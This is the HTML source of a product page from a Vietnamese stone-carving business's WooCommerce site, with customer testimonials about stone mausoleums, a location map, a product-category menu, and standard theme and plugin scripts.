                <div class="icon-box-img testimonial-image circle" style="width: 80px">
              <img width="400" height="400" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-400x400.webp" class="attachment-thumbnail size-thumbnail" alt="khu lăng" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-400x400.webp 400w, https://damynghehoangnam.com/wp-content/uploads/2022/04/hiem-hoa-tu-trao-luu-chup-anh-tu-suong-trong-gioi-tre-22-.9893-100x100.webp 100w" sizes="(max-width: 400px) 100vw, 400px" title="khu lăng" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
<p>Tôi rất hài lòng khi công việc về đích đúng hẹn, chất lượng, uy tín. so sánh với lăng mộ đá mới xây dựng bên cạnh, cũng của thợ Ninh Bình làm, đúng là có sự khác biệt hoàn toàn. Khu <a href="https://damynghenamphong.vn/lang-mo-da/">Lăng Mộ đá</a> đẹp, chúc anh em luôn mạnh khỏe, cơ sở ngày càng phát triển.</p>
</div>
<div class="testimonial-meta pt-half"><strong class="testimonial-name test_name">Hoàng Văn Tến</strong> <span class="testimonial-name-divider">/ Bắc Ninh</span></div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>
<div class="row"  id="row-1114862916">


	<div id="col-1459152822" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="icon-box testimonial-box icon-box-center text-center">
                <div class="icon-box-img testimonial-image circle" style="width: 60px">
              <img width="200" height="200" src="https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan.jpg" class="attachment-thumbnail size-thumbnail" alt="khu lăng" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan.jpg 200w, https://damynghehoangnam.com/wp-content/uploads/2022/04/1411466270-ong-tan-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" title="khu lăng" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
<p>Sau khi xong phần việc Tôi, Tôi mới thấy Sản phẩm Mộ đá đôi, Lăng Mộ đá của cơ sở rất đẹp, đáp ứng được yêu cầu kĩ thuật về độ tinh sảo, sắc nét, chất lượng rất tốt, có nét riêng biệt so với những cơ sở khác. Cảm ơn cơ sở, chúc cơ sở ngày càng phát triển.</p>
</div>
<div class="testimonial-meta pt-half"><strong class="testimonial-name test_name">Dương Tiến Thành</strong> <span class="testimonial-name-divider">/ </span><span class="testimonial-company test_company">Thanh Hóa</span></div>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name"></strong>
                          <span class="testimonial-company test_company"></span>
          </div>
        </div>
  </div>

  

		</div>
					</div>

	

</div>

     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>



		</div>
					</div>

	

	<div id="col-1788235621" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

<div class="container section-title-container bg-none" style="margin-bottom:0px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Bản đồ đường đi</span><b></b></h3></div>

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d29956.638215484825!2d105.91378200370819!3d20.19321491104872!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31367ae6f3b0be5b%3A0xdaea5a728c565bb5!2zTmluaCBWw6JuLCBIb2EgTMawLCBOaW5oIELDrG5oLCBWaeG7h3QgTmFt!5e0!3m2!1svi!2s!4v1650611670220!5m2!1svi!2s" width="100%" height="250px" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_951168512 {
  padding-top: 21px;
  padding-bottom: 21px;
}
#section_951168512 .section-bg-overlay {
  background-color: rgba(31, 31, 33, 0.884);
}
#section_951168512 .section-bg.bg-loaded {
  background-image: url(https://damynghehoangnam.com/wp-content/uploads/2023/04/Thiet-ke-xay-Nha-mo-da-dep.jpg);
}
#section_951168512 .section-bg {
  background-position: 51% 0%;
}
#section_951168512 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_951168512 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <a href="https://nbpage.com" title="Thiết kế website Ninh Bình" target="_blank" rel="dofollow">Thiết kế website Ninh Bình</a> NBpage.Com          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Đá Mỹ Nghệ Hoàng Nam Ninh Bình      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5655"><a href="https://damynghehoangnam.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5656"><a href="https://damynghehoangnam.com/lang-mo-da/">Lăng mộ đá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5657"><a href="https://damynghehoangnam.com/mo-da/">Mộ đá</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5665"><a href="https://damynghehoangnam.com/mo-da/mo-da-don/">Mộ đá đơn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5668"><a href="https://damynghehoangnam.com/mo-da/mo-da-tron/">Mộ đá tròn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5664"><a href="https://damynghehoangnam.com/mo-da/mo-da-doi/">Mộ đá đôi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5663"><a href="https://damynghehoangnam.com/mo-da/mo-da-cong-giao/">Mộ đá công giáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5666"><a href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/">Mộ đá hoa cương (mộ granite)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5669"><a href="https://damynghehoangnam.com/mo-da/mo-da-xanh-reu/">Mộ đá xanh rêu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5658"><a href="https://damynghehoangnam.com/mo-da/bao-thap-da/">Bảo tháp đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5659"><a href="https://damynghehoangnam.com/mo-da/mo-da-1-mai/">Mộ đá 1 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5660"><a href="https://damynghehoangnam.com/mo-da/mo-da-2-mai/">Mộ đá 2 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5661"><a href="https://damynghehoangnam.com/mo-da/mo-da-3-mai/">Mộ đá 3 mái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5667"><a href="https://damynghehoangnam.com/mo-da/mo-da-luc-giac/">Mộ đá lục giác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5662"><a href="https://damynghehoangnam.com/mo-da/mo-da-bat-giac/">Mộ đá bát giác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5670"><a href="https://damynghehoangnam.com/cot-da/">Cột đá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5671"><a href="https://damynghehoangnam.com/cuon-thu-da/">Cuốn thư đá</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5672"><a href="#">Sản phẩm khác</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5676"><a href="https://damynghehoangnam.com/lang-tho-da/">Lăng thờ đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5675"><a href="https://damynghehoangnam.com/lan-can-da/">Lan can đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5685"><a href="https://damynghehoangnam.com/cay-huong-da/">Cây hương đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5686"><a href="https://damynghehoangnam.com/chan-cot-da/">Chân cột đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5684"><a href="https://damynghehoangnam.com/binh-phong-da/">Bình phong đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5688"><a href="https://damynghehoangnam.com/cong-da/">Cổng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5677"><a href="https://damynghehoangnam.com/lu-huong-da/">Lư hương đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5687"><a href="https://damynghehoangnam.com/chau-canh-da/">Chậu cảnh đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5678"><a href="https://damynghehoangnam.com/rong-da/">Rồng đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6169"><a href="https://damynghehoangnam.com/den-da-trang-tri/">Đèn đá trang trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5673"><a href="https://damynghehoangnam.com/da-lat-nen/">Đá lát nền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5674"><a href="https://damynghehoangnam.com/da-lat-san-vuon/">Đá lát sân vườn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5679"><a href="https://damynghehoangnam.com/bac-them-da/">Bậc thềm đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5680"><a href="https://damynghehoangnam.com/ban-ghe-da/">Bàn ghế đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5681"><a href="https://damynghehoangnam.com/ban-tho-da/">Bàn thờ đá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5682"><a href="https://damynghehoangnam.com/bia-da-tu-nhien/">Bia đá tự nhiên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5683"><a href="https://damynghehoangnam.com/bien-hieu-da/">Biển hiệu đá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5689"><a href="https://damynghehoangnam.com/cong-trinh-tieu-bieu/">Công trình</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5690"><a href="https://damynghehoangnam.com/tu-van-da-my-nghe/">Tư vấn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://damynghehoangnam.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692"><a href="https://damynghehoangnam.com/lien-he/">Liên hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="dc79cfe5b1" /><input type="hidden" name="_wp_http_referer" value="/san-pham/khu-lang-27/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://damynghehoangnam.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/damynghehoangnam.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n Ph\u1ea9m","@id":"https:\/\/damynghehoangnam.com\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Khu l\u0103ng","@id":"https:\/\/damynghehoangnam.com\/danh-muc-san-pham\/khu-lang\/"}},{"@type":"ListItem","position":4,"item":{"name":"khu l\u0103ng","@id":"https:\/\/damynghehoangnam.com\/san-pham\/khu-lang-27\/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/damynghehoangnam.com\/thanh-toan\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c010425aff6dd0b064564934bc861213","fragment_name":"wc_fragments_c010425aff6dd0b064564934bc861213","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='ez-toc-sticky-js-extra'>
/* <![CDATA[ */
var eztoc_sticky_local = {"close_on_link_click":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/js/ez-toc-sticky.min.js?ver=2.0.63-1711458009' id='ez-toc-sticky-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.7' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.7"},"ajaxurl":"https:\/\/damynghehoangnam.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"110","assets_url":"https:\/\/damynghehoangnam.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=2ba06bae7e21001b4413f16ac4e08981' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1' id='flatsome-infinite-scroll-js-js'></script>
<script type='text/javascript' id='flatsome-infinite-scroll-js-extra'>
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"button","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.15.7' id='flatsome-infinite-scroll-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958' id='flatsome-theme-woocommerce-js-js'></script>
<!--[if IE]>
